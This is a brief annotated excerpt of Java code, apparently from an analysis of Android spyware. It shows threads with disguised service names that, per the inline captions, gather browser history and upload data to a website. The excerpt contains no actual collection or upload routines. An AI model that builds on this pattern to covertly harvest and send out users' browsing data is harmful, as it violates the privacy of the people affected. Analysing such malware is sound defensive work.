 try
{
    Runnable runnable2 = RecentCode;
Getting browser history
    Thread thread2 = new Thread(null, runnable2, "MyService3");
    ControlThreadRec = thread2;
    ControlThreadRec.start();
}
catch(Exception exception3)
{
    RecentData = "";
    rec_end = true;
}
try
{
Uploading data to website
    Runnable runnable3 = UrlCode;
    Thread thread3 = new Thread(null, runnable3, "MyService4");
    ControlThreadUrl = thread3;
    ControlThreadUrl.start();
}
catch(Exception exception4)
{
    UrlData = "";
    url_end = true;
}
runnable4 = SendCode;
thread4 = new Thread(null, runnable4, "MyService5");
ControlThreadSend = thread4;
ControlThreadSend.start();